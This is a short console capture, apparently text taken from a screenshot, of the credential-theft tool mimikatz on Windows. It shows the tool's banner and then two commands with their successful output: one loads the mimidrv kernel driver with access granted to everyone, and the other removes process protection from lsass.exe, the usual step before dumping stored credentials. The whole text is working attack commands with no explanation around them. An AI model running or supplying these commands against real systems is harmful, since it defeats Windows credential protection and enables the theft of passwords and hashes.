 C:\Tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 548 -> 00/00 [0-0-0]
mimikatz #